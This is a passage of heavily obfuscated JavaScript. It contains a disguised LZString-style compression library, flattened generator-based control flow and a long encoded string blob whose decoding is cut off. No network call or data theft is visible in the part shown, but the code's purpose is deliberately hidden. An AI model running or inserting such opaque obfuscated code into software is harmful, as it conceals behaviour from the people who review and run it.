d8,0x4a7,0x4dc,0x4ea,0x4eb,0x4ee,0x4ef,\"\\x4f\",\"\\x48\"];P4_6wn(yaqzS0(ucPGSt,pw0Hvd[0x5]),yaqzS0(vqCemgV),yaqzS0(jxogb4r));function yaqzS0(f2XLqD,mpF0KwY=pw0Hvd[0x3]){Object.defineProperty(f2XLqD,pw0Hvd[0x0],{value:mpF0KwY,configurable:pw0Hvd[0xf1]});return f2XLqD}P4_6wn(Zl23gz=function(...f2XLqD){P4_6wn(f2XLqD[pw0Hvd[0x0]]=pw0Hvd[0x2],yaqzS0(OMUroY,pw0Hvd[0x1]));var mpF0KwY=String.fromCharCode,rn8RkNT=\"\\x41\\x42\\x43\\x44\\x45\\x46\\x47\\x48\\x49\\x4a\\x4b\\x4c\\x4d\\x4e\\x4f\\x50\\x51\\x52\\x53\\x54\\x55\\x56\\x57\\x58\\x59\\x5a\\x61\\x62\\x63\\x64\\x65\\x66\\x67\\x68\\x69\\x6a\\x6b\\x6c\\x6d\\x6e\\x6f\\x70\\x71\\x72\\x73\\x74\\x75\\x76\\x77\\x78\\x79\\x7a\\x30\\x31\\x32\\x33\\x34\\x35\\x36\\x37\\x38\\x39\\x2b\\x2f\\x3d\",JOnPsc=\"\\u0041\\u0042\\u0043\\u0044\\u0045\\u0046\\u0047\\u0048\\u0049\\u004a\\u004b\\u004c\\u004d\\u004e\\u004f\\u0050\\u0051\\u0052\\u0053\\u0054\\u0055\\u0056\\u0057\\u0058\\u0059\\u005a\\u0061\\u0062\\u0063\\u0064\\u0065\\u0066\\u0067\\u0068\\u0069\\u006a\\u006b\\u006c\\u006d\\u006e\\u006f\\u0070\\u0071\\u0072\\u0073\\u0074\\u0075\\u0076\\u0077\\u0078\\u0079\\u007a\\u0030\\u0031\\u0032\\u0033\\u0034\\u0035\\u0036\\u0037\\u0038\\u0039\\u002b\\u002d\\u0024\",FzotDMh={};function OMUroY(...f2XLqD){f2XLqD[pw0Hvd[0x0]]=pw0Hvd[0x1];if(!FzotDMh[f2XLqD[pw0Hvd[0x2]]]){FzotDMh[f2XLqD[pw0Hvd[0x2]]]={};for(f2XLqD[pw0Hvd[0x1]]=pw0Hvd[0x2];f2XLqD[pw0Hvd[0x1]]<f2XLqD[pw0Hvd[0x2]].length;f2XLqD[pw0Hvd[0x1]]++)FzotDMh[f2XLqD[pw0Hvd[0x2]]][f2XLqD[pw0Hvd[0x2]].charAt(f2XLqD[pw0Hvd[0x1]])]=f2XLqD[pw0Hvd[0x1]]}return FzotDMh[f2XLqD[pw0Hvd[0x2]]][f2XLqD[pw0Hvd[0x3]]]}f2XLqD[pw0Hvd[0x4]]={compressToBase64:function(JOnPsc){var FzotDMh,OMUroY;function*jWBBVXt(OMUroY,jWBBVXt,eBxC0y={u5_VFS:{}}){while(OMUroY+jWBBVXt!==-0x4)with(eBxC0y.F5JwQDi||eBxC0y)switch(OMUroY+jWBBVXt){case jWBBVXt!=-0x5a&&jWBBVXt!=-0x74&&jWBBVXt- -0x7a:P4_6wn(eBxC0y.F5JwQDi=eBxC0y.W4aSB3C,OMUroY+=-0x14d,jWBBVXt+=0x70);break;case eBxC0y.u5_VFS.wg_bFc+0x70:case 0x5b:P4_6wn(eBxC0y.F5JwQDi=eBxC0y.cXolOaQ,OMUroY+=-0xa9,jWBBVXt+=0x9);break;case OMUroY-0x74:P4_6wn(eBxC0y.F5JwQDi=eBxC0y.u5_VFS,OMUroY+=-0xa4,jWBBVXt+=0x139);break;case eBxC0y.u5_VFS.wg_bFc+-0x55:case-0xc7:eBxC0y.u5_VFS.wg_bFc=0x6e;if(jWBBVXt!=0x26){P4_6wn(eBxC0y.F5JwQDi=eBxC0y.b6L180,OMUroY+=-0x5a,jWBBVXt+=0x80);break}default:case 0xf0:eBxC0y.u5_VFS.wg_bFc=0x2b;if(pw0Hvd[OMUroY+0xd9]==JOnPsc)return FzotDMh=!0x0,\"\";P4_6wn(u5_VFS.MFnYYg=f2XLqD[pw0Hvd[OMUroY+0xd7]]._compress(JOnPsc,pw0Hvd[0x9],function(OMUroY){return rn8RkNT.charAt(OMUroY)}),eBxC0y.F5JwQDi=eBxC0y.u5_VFS,OMUroY+=0xa9,jWBBVXt+=-0xe7);break;case jWBBVXt!=0xc5&&jWBBVXt!=0x26&&jWBBVXt-0x2a:switch(MFnYYg.length%pw0Hvd[OMUroY+0x36]){default:case pw0Hvd[OMUroY+0x2c]:return FzotDMh=!0x0,MFnYYg;case pw0Hvd[OMUroY+0x2d]:return FzotDMh=!0x0,MFnYYg+\"\\x3d\\x3d\\x3d\";case pw0Hvd[OMUroY+0x2b]:return FzotDMh=!0x0,MFnYYg+\"\\u003d\\u003d\";case pw0Hvd[OMUroY+0x2f]:return FzotDMh=!0x0,MFnYYg+pw0Hvd[0x2ed]}P4_6wn(eBxC0y.F5JwQDi=eBxC0y.IbHG7lX,jWBBVXt+=0x3f);break;case jWBBVXt- -0x57:case-0xb2:P4_6wn(eBxC0y.F5JwQDi=eBxC0y.oGxXFT,OMUroY+=-0x12a,jWBBVXt+=0x193);break;case eBxC0y.u5_VFS.wg_bFc+-0xb:if(jWBBVXt!=OMUroY+-0x54){P4_6wn(eBxC0y.F5JwQDi=eBxC0y.XOMdwk,OMUroY+=-0xa4,jWBBVXt+=0x80);break}}}P4_6wn(FzotDMh=void 0x0,OMUroY=jWBBVXt(-0xd3,0xce).next().value);if(FzotDMh){return OMUroY}},decompressFromBase64:yaqzS0(function(...mpF0KwY){mpF0KwY[pw0Hvd[0x0]]=pw0Hvd[0x3];return pw0Hvd[0x6]==mpF0KwY[pw0Hvd[0x2]]?\"\":\"\"==mpF0KwY[pw0Hvd[0x2]]?pw0Hvd[0x6]:f2XLqD[pw0Hvd[0x4]]._decompress(mpF0KwY[pw0Hvd[0x2]].length,pw0Hvd[0x7],yaqzS0(function(...f2XLqD){f2XLqD[pw0Hvd[0x0]]=pw0Hvd[0x3];return OMUroY(rn8RkNT,mpF0KwY[pw0Hvd[0x2]].charAt(f2XLqD[pw0Hvd[0x2]]))}))}),compressToUTF16:function(JOnPsc){return pw0Hvd[0x6]==JOnPsc?\"\":f2XLqD[pw0Hvd[0x4]]._compress(JOnPsc,pw0Hvd[0x18],function(f2XLqD){return mpF0KwY(f2XLqD+pw0Hvd[0x7])})+pw0Hvd[0x3ef]},decompressFromUTF16:yaqzS0(function(...mpF0KwY){mpF0KwY[pw0Hvd[0x0]]=pw0Hvd[0x3];return pw0Hvd[0x6]==mpF0KwY[pw0Hvd[0x2]]?\"\":\"\"==mpF0KwY[pw0Hvd[0x2]]?pw0Hvd[0x6]:f2XLqD[pw0Hvd[0x4]]._decompress(mpF0KwY[pw0Hvd[0x2]].length,0x4000,yaqzS0(function(...f2XLqD){f2XLqD[pw0Hvd[0x0]]=pw0Hvd[0x3];return mpF0KwY[pw0Hvd[0x2]].charCodeAt(f2XLqD[pw0Hvd[0x2]])-pw0Hvd[0x7]}))}),compressToUint8Array:yaqzS0(function(...mpF0KwY){mpF0KwY[pw0Hvd[0x0]]=pw0Hvd[0x3];for(var jWBBVXt=f2XLqD[pw0Hvd[0x4]].compress(mpF0KwY[pw0Hvd[0x2]]),eBxC0y=new Uint8Array(pw0Hvd[0x1]*jWBBVXt.length),_YxFX_W=pw0Hvd[0x2],p4kU7QP=jWBBVXt.length;_YxFX_W<p4kU7QP;_YxFX_W++){P4_6wn(mpF0KwY[pw0Hvd[0x3]]=jWBBVXt.charCodeAt(_YxFX_W),eBxC0y[pw0Hvd[0x1]*_YxFX_W]=mpF0KwY[pw0Hvd[0x3]]>>>pw0Hvd[0xa],eBxC0y[pw0Hvd[0x1]*_YxFX_W+pw0Hvd[0x3]]=mpF0KwY[pw0Hvd[0x3]]%pw0Hvd[0x8])}return eBxC0y}),decompressFromUint8Array:yaqzS0(function(...rn8RkNT){rn8RkNT[pw0Hvd[0x0]]=pw0Hvd[0x3];if(pw0Hvd[0x6]==rn8RkNT[pw0Hvd[0x2]])return f2XLqD[pw0Hvd[0x4]].decompress(rn8RkNT[pw0Hvd[0x2]]);for(var jWBBVXt=new Array(rn8RkNT[pw0Hvd[0x2]].length/pw0Hvd[0x1]),eBxC0y=pw0Hvd[0x2],_YxFX_W=jWBBVXt.length;eBxC0y<_YxFX_W;eBxC0y++)jWBBVXt[eBxC0y]=pw0Hvd[0x8]*rn8RkNT[pw0Hvd[0x2]][pw0Hvd[0x1]*eBxC0y]+rn8RkNT[pw0Hvd[0x2]][pw0Hvd[0x1]*eBxC0y+pw0Hvd[0x3]];rn8RkNT[pw0Hvd[0x4]]=[];return jWBBVXt.forEach(yaqzS0(function(...jWBBVXt){P4_6wn(jWBBVXt[pw0Hvd[0x0]]=pw0Hvd[0x3],rn8RkNT[pw0Hvd[0x4]].push(mpF0KwY(jWBBVXt[pw0Hvd[0x2]])))})),f2XLqD[pw0Hvd[0x4]].decompress(rn8RkNT[pw0Hvd[0x4]].join(\"\"))}),compressToEncodedURIComponent:yaqzS0(function(...mpF0KwY){mpF0KwY[pw0Hvd[0x0]]=pw0Hvd[0x3];return pw0Hvd[0x6]==mpF0KwY[pw0Hvd[0x2]]?\"\":f2XLqD[pw0Hvd[0x4]]._compress(mpF0KwY[pw0Hvd[0x2]],pw0Hvd[0x9],yaqzS0(function(...mpF0KwY){mpF0KwY[pw0Hvd[0x0]]=pw0Hvd[0x3];return JOnPsc.charAt(mpF0KwY[pw0Hvd[0x2]])}))}),decompressFromEncodedURIComponent:yaqzS0(function(...mpF0KwY){mpF0KwY[pw0Hvd[0x0]]=pw0Hvd[0x3];return pw0Hvd[0x6]==mpF0KwY[pw0Hvd[0x2]]?\"\":\"\"==mpF0KwY[pw0Hvd[0x2]]?pw0Hvd[0x6]:(mpF0KwY[pw0Hvd[0x2]]=mpF0KwY[pw0Hvd[0x2]].replace(/ /g,\"\\u002b\"),f2XLqD[pw0Hvd[0x4]]._decompress(mpF0KwY[pw0Hvd[0x2]].length,pw0Hvd[0x7],yaqzS0(function(...f2XLqD){f2XLqD[pw0Hvd[0x0]]=pw0Hvd[0x3];return OMUroY(JOnPsc,mpF0KwY[pw0Hvd[0x2]].charAt(f2XLqD[pw0Hvd[0x2]]))})))}),compress:yaqzS0(function(...rn8RkNT){rn8RkNT[pw0Hvd[0x0]]=pw0Hvd[0x3];return f2XLqD[pw0Hvd[0x4]]._compress(rn8RkNT[pw0Hvd[0x2]],pw0Hvd[0xb],yaqzS0(function(...rn8RkNT){rn8RkNT[pw0Hvd[0x0]]=pw0Hvd[0x3];return mpF0KwY(rn8RkNT[pw0Hvd[0x2]])}))}),_compress:yaqzS0(function(...f2XLqD){f2XLqD[pw0Hvd[0x0]]=pw0Hvd[0x5];if(pw0Hvd[0x6]==f2XLqD[pw0Hvd[0x2]])return \"\";var mpF0KwY,rn8RkNT,JOnPsc,jWBBVXt={},eBxC0y={},_YxFX_W=\"\",p4kU7QP=\"\",kJsC6qi=\"\",pac3lgJ=pw0Hvd[0x1],yxnlRM=pw0Hvd[0x5],QdSMMKm=pw0Hvd[0x1],ekyUxMX=[],Vb0XjW6=pw0Hvd[0x2],yBy5Le=pw0Hvd[0x2];for(JOnPsc=pw0Hvd[0x2];JOnPsc<f2XLqD[pw0Hvd[0x2]].length;JOnPsc+=pw0Hvd[0x3])if(_YxFX_W=f2XLqD[pw0Hvd[0x2]].charAt(JOnPsc),Object.prototype.hasOwnProperty.call(jWBBVXt,_YxFX_W)||(jWBBVXt[_YxFX_W]=yxnlRM++,eBxC0y[_YxFX_W]=!pw0Hvd[0x2]),p4kU7QP=kJsC6qi+_YxFX_W,Object.prototype.hasOwnProperty.call(jWBBVXt,p4kU7QP))kJsC6qi=p4kU7QP;else{if(Object.prototype.hasOwnProperty.call(eBxC0y,kJsC6qi)){if(kJsC6qi.charCodeAt(pw0Hvd[0x2])<pw0Hvd[0x8]){for(mpF0KwY=pw0Hvd[0x2];mpF0KwY<QdSMMKm;mpF0KwY++)Vb0XjW6<<=pw0Hvd[0x3],yBy5Le==f2XLqD[pw0Hvd[0x3]]-pw0Hvd[0x3]?(yBy5Le=pw0Hvd[0x2],ekyUxMX.push(f2XLqD[pw0Hvd[0x1]](Vb0XjW6)),Vb0XjW6=pw0Hvd[0x2]):yBy5Le++;for(rn8RkNT=kJsC6qi.charCodeAt(pw0Hvd[0x2]),mpF0KwY=pw0Hvd[0x2];mpF0KwY<pw0Hvd[0xa];mpF0KwY++)Vb0XjW6=Vb0XjW6<<pw0Hvd[0x3]|pw0Hvd[0x3]&rn8RkNT,yBy5Le==f2XLqD[pw0Hvd[0x3]]-pw0Hvd[0x3]?(yBy5Le=pw0Hvd[0x2],ekyUxMX.push(f2XLqD[pw0Hvd[0x1]](Vb0XjW6)),Vb0XjW6=pw0Hvd[0x2]):yBy5Le++,rn8RkNT>>=pw0Hvd[0x3]}else{for(rn8RkNT=pw0Hvd[0x3],mpF0KwY=pw0Hvd[0x2];mpF0KwY<QdSMMKm;mpF0KwY++)Vb0XjW6=Vb0XjW6<<pw0Hvd[0x3]|rn8RkNT,yBy5Le==f2XLqD[pw0Hvd[0x3]]-pw0Hvd[0x3]?(yBy5Le=pw0Hvd[0x2],ekyUxMX.push(f2XLqD[pw0Hvd[0x1]](Vb0XjW6)),Vb0XjW6=pw0Hvd[0x2]):yBy5Le++,rn8RkNT=pw0Hvd[0x2];for(rn8RkNT=kJsC6qi.charCodeAt(pw0Hvd[0x2]),mpF0KwY=pw0Hvd[0x2];mpF0KwY<pw0Hvd[0xb];mpF0KwY++)Vb0XjW6=Vb0XjW6<<pw0Hvd[0x3]|pw0Hvd[0x3]&rn8RkNT,yBy5Le==f2XLqD[pw0Hvd[0x3]]-pw0Hvd[0x3]?(yBy5Le=pw0Hvd[0x2],ekyUxMX.push(f2XLqD[pw0Hvd[0x1]](Vb0XjW6)),Vb0XjW6=pw0Hvd[0x2]):yBy5Le++,rn8RkNT>>=pw0Hvd[0x3]}P4_6wn(pw0Hvd[0x2]==--pac3lgJ&&(pac3lgJ=Math.pow(pw0Hvd[0x1],QdSMMKm),QdSMMKm++),delete eBxC0y[kJsC6qi])}else for(rn8RkNT=jWBBVXt[kJsC6qi],mpF0KwY=pw0Hvd[0x2];mpF0KwY<QdSMMKm;mpF0KwY++)Vb0XjW6=Vb0XjW6<<pw0Hvd[0x3]|pw0Hvd[0x3]&rn8RkNT,yBy5Le==f2XLqD[pw0Hvd[0x3]]-pw0Hvd[0x3]?(yBy5Le=pw0Hvd[0x2],ekyUxMX.push(f2XLqD[pw0Hvd[0x1]](Vb0XjW6)),Vb0XjW6=pw0Hvd[0x2]):yBy5Le++,rn8RkNT>>=pw0Hvd[0x3];P4_6wn(pw0Hvd[0x2]==--pac3lgJ&&(pac3lgJ=Math.pow(pw0Hvd[0x1],QdSMMKm),QdSMMKm++),jWBBVXt[p4kU7QP]=yxnlRM++,kJsC6qi=String(_YxFX_W))}if(\"\"!==kJsC6qi){if(Object.prototype.hasOwnProperty.call(eBxC0y,kJsC6qi)){if(kJsC6qi.charCodeAt(pw0Hvd[0x2])<pw0Hvd[0x8]){for(mpF0KwY=pw0Hvd[0x2];mpF0KwY<QdSMMKm;mpF0KwY++)Vb0XjW6<<=pw0Hvd[0x3],yBy5Le==f2XLqD[pw0Hvd[0x3]]-pw0Hvd[0x3]?(yBy5Le=pw0Hvd[0x2],ekyUxMX.push(f2XLqD[pw0Hvd[0x1]](Vb0XjW6)),Vb0XjW6=pw0Hvd[0x2]):yBy5Le++;for(rn8RkNT=kJsC6qi.charCodeAt(pw0Hvd[0x2]),mpF0KwY=pw0Hvd[0x2];mpF0KwY<pw0Hvd[0xa];mpF0KwY++)Vb0XjW6=Vb0XjW6<<pw0Hvd[0x3]|pw0Hvd[0x3]&rn8RkNT,yBy5Le==f2XLqD[pw0Hvd[0x3]]-pw0Hvd[0x3]?(yBy5Le=pw0Hvd[0x2],ekyUxMX.push(f2XLqD[pw0Hvd[0x1]](Vb0XjW6)),Vb0XjW6=pw0Hvd[0x2]):yBy5Le++,rn8RkNT>>=pw0Hvd[0x3]}else{for(rn8RkNT=pw0Hvd[0x3],mpF0KwY=pw0Hvd[0x2];mpF0KwY<QdSMMKm;mpF0KwY++)Vb0XjW6=Vb0XjW6<<pw0Hvd[0x3]|rn8RkNT,yBy5Le==f2XLqD[pw0Hvd[0x3]]-pw0Hvd[0x3]?(yBy5Le=pw0Hvd[0x2],ekyUxMX.push(f2XLqD[pw0Hvd[0x1]](Vb0XjW6)),Vb0XjW6=pw0Hvd[0x2]):yBy5Le++,rn8RkNT=pw0Hvd[0x2];for(rn8RkNT=kJsC6qi.charCodeAt(pw0Hvd[0x2]),mpF0KwY=pw0Hvd[0x2];mpF0KwY<pw0Hvd[0xb];mpF0KwY++)Vb0XjW6=Vb0XjW6<<pw0Hvd[0x3]|pw0Hvd[0x3]&rn8RkNT,yBy5Le==f2XLqD[pw0Hvd[0x3]]-pw0Hvd[0x3]?(yBy5Le=pw0Hvd[0x2],ekyUxMX.push(f2XLqD[pw0Hvd[0x1]](Vb0XjW6)),Vb0XjW6=pw0Hvd[0x2]):yBy5Le++,rn8RkNT>>=pw0Hvd[0x3]}P4_6wn(pw0Hvd[0x2]==--pac3lgJ&&(pac3lgJ=Math.pow(pw0Hvd[0x1],QdSMMKm),QdSMMKm++),delete eBxC0y[kJsC6qi])}else for(rn8RkNT=jWBBVXt[kJsC6qi],mpF0KwY=pw0Hvd[0x2];mpF0KwY<QdSMMKm;mpF0KwY++)Vb0XjW6=Vb0XjW6<<pw0Hvd[0x3]|pw0Hvd[0x3]&rn8RkNT,yBy5Le==f2XLqD[pw0Hvd[0x3]]-pw0Hvd[0x3]?(yBy5Le=pw0Hvd[0x2],ekyUxMX.push(f2XLqD[pw0Hvd[0x1]](Vb0XjW6)),Vb0XjW6=pw0Hvd[0x2]):yBy5Le++,rn8RkNT>>=pw0Hvd[0x3];pw0Hvd[0x2]==--pac3lgJ&&(pac3lgJ=Math.pow(pw0Hvd[0x1],QdSMMKm),QdSMMKm++)}for(rn8RkNT=pw0Hvd[0x1],mpF0KwY=pw0Hvd[0x2];mpF0KwY<QdSMMKm;mpF0KwY++)Vb0XjW6=Vb0XjW6<<pw0Hvd[0x3]|pw0Hvd[0x3]&rn8RkNT,yBy5Le==f2XLqD[pw0Hvd[0x3]]-pw0Hvd[0x3]?(yBy5Le=pw0Hvd[0x2],ekyUxMX.push(f2XLqD[pw0Hvd[0x1]](Vb0XjW6)),Vb0XjW6=pw0Hvd[0x2]):yBy5Le++,rn8RkNT>>=pw0Hvd[0x3];for(;;){if(Vb0XjW6<<=pw0Hvd[0x3],yBy5Le==f2XLqD[pw0Hvd[0x3]]-pw0Hvd[0x3]){ekyUxMX.push(f2XLqD[pw0Hvd[0x1]](Vb0XjW6));break}yBy5Le++}return ekyUxMX.join(\"\")},pw0Hvd[0x5]),decompress:yaqzS0(function(...mpF0KwY){mpF0KwY[pw0Hvd[0x0]]=pw0Hvd[0x3];return pw0Hvd[0x6]==mpF0KwY[pw0Hvd[0x2]]?\"\":\"\"==mpF0KwY[pw0Hvd[0x2]]?pw0Hvd[0x6]:f2XLqD[pw0Hvd[0x4]]._decompress(mpF0KwY[pw0Hvd[0x2]].length,0x8000,yaqzS0(function(...f2XLqD){f2XLqD[pw0Hvd[0x0]]=pw0Hvd[0x3];return mpF0KwY[pw0Hvd[0x2]].charCodeAt(f2XLqD[pw0Hvd[0x2]])}))}),_decompress:function(f2XLqD,jWBBVXt,eBxC0y){var _YxFX_W,p4kU7QP,kJsC6qi,pac3lgJ,yxnlRM,QdSMMKm,ekyUxMX,Vb0XjW6=[],yBy5Le=pw0Hvd[0xc],VKd9GB=pw0Hvd[0xc],wEUv99Z=pw0Hvd[0x5],GE0c6eu=\"\",u6PUx6=[],gttOUnk={val:eBxC0y(pw0Hvd[0x2]),position:jWBBVXt,index:pw0Hvd[0x3]};for(_YxFX_W=pw0Hvd[0x2];_YxFX_W<pw0Hvd[0x5];_YxFX_W+=pw0Hvd[0x3])Vb0XjW6[_YxFX_W]=_YxFX_W;for(kJsC6qi=pw0Hvd[0x2],yxnlRM=Math.pow(pw0Hvd[0x1],pw0Hvd[0x1]),QdSMMKm=pw0Hvd[0x3];QdSMMKm!=yxnlRM;)pac3lgJ=gttOUnk.val&gttOUnk.position,gttOUnk.position>>=pw0Hvd[0x3],pw0Hvd[0x2]==gttOUnk.position&&(gttOUnk.position=jWBBVXt,gttOUnk.val=eBxC0y(gttOUnk.index++)),kJsC6qi|=(pac3lgJ>pw0Hvd[0x2]?pw0Hvd[0x3]:pw0Hvd[0x2])*QdSMMKm,QdSMMKm<<=pw0Hvd[0x3];switch(kJsC6qi){case pw0Hvd[0x2]:for(kJsC6qi=pw0Hvd[0x2],yxnlRM=Math.pow(pw0Hvd[0x1],pw0Hvd[0xa]),QdSMMKm=pw0Hvd[0x3];QdSMMKm!=yxnlRM;)pac3lgJ=gttOUnk.val&gttOUnk.position,gttOUnk.position>>=pw0Hvd[0x3],pw0Hvd[0x2]==gttOUnk.position&&(gttOUnk.position=jWBBVXt,gttOUnk.val=eBxC0y(gttOUnk.index++)),kJsC6qi|=(pac3lgJ>pw0Hvd[0x2]?pw0Hvd[0x3]:pw0Hvd[0x2])*QdSMMKm,QdSMMKm<<=pw0Hvd[0x3];ekyUxMX=mpF0KwY(kJsC6qi);break;case pw0Hvd[0x3]:for(kJsC6qi=pw0Hvd[0x2],yxnlRM=Math.pow(pw0Hvd[0x1],pw0Hvd[0xb]),QdSMMKm=pw0Hvd[0x3];QdSMMKm!=yxnlRM;)pac3lgJ=gttOUnk.val&gttOUnk.position,gttOUnk.position>>=pw0Hvd[0x3],pw0Hvd[0x2]==gttOUnk.position&&(gttOUnk.position=jWBBVXt,gttOUnk.val=eBxC0y(gttOUnk.index++)),kJsC6qi|=(pac3lgJ>pw0Hvd[0x2]?pw0Hvd[0x3]:pw0Hvd[0x2])*QdSMMKm,QdSMMKm<<=pw0Hvd[0x3];ekyUxMX=mpF0KwY(kJsC6qi);break;case pw0Hvd[0x1]:return \"\"}for(Vb0XjW6[pw0Hvd[0x5]]=ekyUxMX,p4kU7QP=ekyUxMX,u6PUx6.push(ekyUxMX);;){if(gttOUnk.index>f2XLqD)return \"\";for(kJsC6qi=pw0Hvd[0x2],yxnlRM=Math.pow(pw0Hvd[0x1],wEUv99Z),QdSMMKm=pw0Hvd[0x3];QdSMMKm!=yxnlRM;)pac3lgJ=gttOUnk.val&gttOUnk.position,gttOUnk.position>>=pw0Hvd[0x3],pw0Hvd[0x2]==gttOUnk.position&&(gttOUnk.position=jWBBVXt,gttOUnk.val=eBxC0y(gttOUnk.index++)),kJsC6qi|=(pac3lgJ>pw0Hvd[0x2]?pw0Hvd[0x3]:pw0Hvd[0x2])*QdSMMKm,QdSMMKm<<=pw0Hvd[0x3];switch(ekyUxMX=kJsC6qi){case pw0Hvd[0x2]:for(kJsC6qi=pw0Hvd[0x2],yxnlRM=Math.pow(pw0Hvd[0x1],pw0Hvd[0xa]),QdSMMKm=pw0Hvd[0x3];QdSMMKm!=yxnlRM;)pac3lgJ=gttOUnk.val&gttOUnk.position,gttOUnk.position>>=pw0Hvd[0x3],pw0Hvd[0x2]==gttOUnk.position&&(gttOUnk.position=jWBBVXt,gttOUnk.val=eBxC0y(gttOUnk.index++)),kJsC6qi|=(pac3lgJ>pw0Hvd[0x2]?pw0Hvd[0x3]:pw0Hvd[0x2])*QdSMMKm,QdSMMKm<<=pw0Hvd[0x3];P4_6wn(Vb0XjW6[VKd9GB++]=mpF0KwY(kJsC6qi),ekyUxMX=VKd9GB-pw0Hvd[0x3],yBy5Le--);break;case pw0Hvd[0x3]:for(kJsC6qi=pw0Hvd[0x2],yxnlRM=Math.pow(pw0Hvd[0x1],pw0Hvd[0xb]),QdSMMKm=pw0Hvd[0x3];QdSMMKm!=yxnlRM;)pac3lgJ=gttOUnk.val&gttOUnk.position,gttOUnk.position>>=pw0Hvd[0x3],pw0Hvd[0x2]==gttOUnk.position&&(gttOUnk.position=jWBBVXt,gttOUnk.val=eBxC0y(gttOUnk.index++)),kJsC6qi|=(pac3lgJ>pw0Hvd[0x2]?pw0Hvd[0x3]:pw0Hvd[0x2])*QdSMMKm,QdSMMKm<<=pw0Hvd[0x3];P4_6wn(Vb0XjW6[VKd9GB++]=mpF0KwY(kJsC6qi),ekyUxMX=VKd9GB-pw0Hvd[0x3],yBy5Le--);break;case pw0Hvd[0x1]:return u6PUx6.join(\"\")}if(pw0Hvd[0x2]==yBy5Le&&(yBy5Le=Math.pow(pw0Hvd[0x1],wEUv99Z),wEUv99Z++),Vb0XjW6[ekyUxMX])GE0c6eu=Vb0XjW6[ekyUxMX];else{if(ekyUxMX!==VKd9GB)return pw0Hvd[0x6];GE0c6eu=p4kU7QP+p4kU7QP.charAt(pw0Hvd[0x2])}P4_6wn(u6PUx6.push(GE0c6eu),Vb0XjW6[VKd9GB++]=p4kU7QP+GE0c6eu.charAt(pw0Hvd[0x2]),p4kU7QP=GE0c6eu,pw0Hvd[0x2]==--yBy5Le&&(yBy5Le=Math.pow(pw0Hvd[0x1],wEUv99Z),wEUv99Z++))}}};return f2XLqD[pw0Hvd[0x4]]}(),\"\\u0066\\u0075\\u006e\\u0063\\u0074\\u0069\\u006f\\u006e\"==EnAVYL[\"NNBYF2\"]&&EnAVYL[\"abte2m0\"].amd?EnAVYL[\"abte2m0\"](function(){return Zl23gz}):pw0Hvd[0xd]!=EnAVYL[\"dJcoUMu\"]&&pw0Hvd[0x6]!=EnAVYL[\"eWiUQ1s\"]?EnAVYL[\"eWiUQ1s\"].exports=Zl23gz:pw0Hvd[0xd]!=EnAVYL[\"Kt9o0yE\"]&&pw0Hvd[0x6]!=EnAVYL[\"Eto1G1\"]&&EnAVYL[\"Eto1G1\"].module(pw0Hvd[0xe],[]).factory(pw0Hvd[0xe],function(){return Zl23gz}),f2XLqD=void 0x0,function(...mpF0KwY){var rn8RkNT,JOnPsc;function*FzotDMh(JOnPsc,FzotDMh,OMUroY,jWBBVXt,eBxC0y={O8q323:{}}){while(JOnPsc+FzotDMh+OMUroY+jWBBVXt!==0x8c)with(eBxC0y.HyFYTBS||eBxC0y)switch(JOnPsc+FzotDMh+OMUroY+jWBBVXt){case eBxC0y.O8q323.Drs7Fr+0xe6:case jWBBVXt- -0x39:P4_6wn([eBxC0y.O8q323.Drs7Fr,eBxC0y.O8q323.wP9dW_]=[-0x5,-0x4],eBxC0y.HyFYTBS=eBxC0y.nRj1vMw,JOnPsc+=-0x12d,FzotDMh+=0x3,OMUroY+=0x211,jWBBVXt+=0x76);break;case OMUroY- -0xc7:default:case-0x16:case 0x8d:P4_6wn([eBxC0y.O8q323.Drs7Fr,eBxC0y.O8q323.wP9dW_]=[-0x5,0x6d],mpF0KwY[pw0Hvd[JOnPsc+0x1d]]=pw0Hvd[FzotDMh+0xba],mpF0KwY[pw0Hvd[JOnPsc+0x2c]]=\"\u15E1\u6C29\u416C\u0680\u4B30\u5823\u7038\u409C\u0128\u0FC0\u34A1\u7420\u5021\u6031\u203F\u5172\xA8\u0200\u01C0\u1460\xA0\u4121\u1CA8\u0580\u0F0F\u2057\xA4\\x7c\u7A21\u76A4\u019C\\x74\u01BC\xD5\u0422\u4821\u6820\u5C21\u0C20\u1C21\u0821\u5420\u64C3\u6820\u7826\u1A2C\u0826\u602E\u30F0\u0605\u37CB\u2024\u5520\u01D0\u2277\u7218\u4E22\u2A12\u5820\u5220\u6E72\u2A58\u4560\u0360\u0675\u7B64\u01A8\u4ADC\x96\u15CA\u1F20\u02E0\u04B6\u2421\u1589\u3CA8\u7E38\u09A0\u10E6\u0F30\u0490\u03AA\u2B49\u6820\u2766\\x46\u403A\u432F\u44C4\u5304\u0219\u031C\\x66\\x5a\u5927\u5AF9\u1446\u4423\u2DB0\u16E4\x81\u224E\u2039\u4FE9\u47BA\u5820\u6C21\u1E20\u5D79\u3320\u1560\u07CE\u10A0\u40C8\\x68\u5B11\u7220\u37D4\u3A58\u7529\u2CE2\u3AB5\u0E53\u126A\u2CF2\u1EB6\u3B8C\u3B54\u4E2F\u076A\u41FC\u4E5B\u4460\u0153\u12A8\u3020\u05B6\u3094\u6453\\x20\u2B0C\u3A86\u1AAB\u72D5\u50C9\u578C\u62B1\u044D\u0AE9\u396C\u6A80\u0AE1\u4AB1\u3E5D\u132A\u20C9\u4C41\u5720\u0310\u382D\u25F2\u7070\u32A4\u2E66\u0643\u2ACD\u1C4A\u6022\u6D38\u2E22\u4AE8\u23B0\\x35\u5B80\u534D\u4B20\u1E70\u7460\u5420\u0332\u4022\u5331\u1B7A\u09E9\u2820\u171C\u12A7\u220B\xF2\u2623\u43A7\u18C5\u247B\u2E5B\u2A30\u567A\u27AB\u1A39\u0F78\u1536\u64C4\u2B66\u56C2\u45D6\u2B3E\u1603\u1546\u3457\u0171\u20C4\\x3b\u2054\u6D7C\u1D40\u4BD5\u116A\u60D1\u08E3\u68B4\u444C\u51CD\u4A06\u78D4\u2C32\u69C1\u4956\u0996\u4280\u63A4\u08A6\u2A55\u29A4\u0B49\\x55\u5695\u0E44\u31C4\u7141\u6D56\u5455\u596D\u6221\u2901\u4A4F\u0A64\u60E0\u2396\u5D70\u2328\u7E27\u0CF6\u3542\u48C0\u20AC\u4598\u0D92\u51C3\u4F30\u592F\u21B0\u3524\u5C4F\u4126\u12F1\u2396\u6AE6\u2A74\u524B\u1A63\u2A18\u104C\u5B4E\u04D2\u2E48\u57C1\u417C\u3545\u20A8\u6B6A\u572A\u62D4\u593B\u313A\u0474\u51A0\u1EB1\x84\u2B2B\u2190\u40BA\u5380\u562C\\x48\u7A3A\u0820\u3263\u4783\u2833\u01B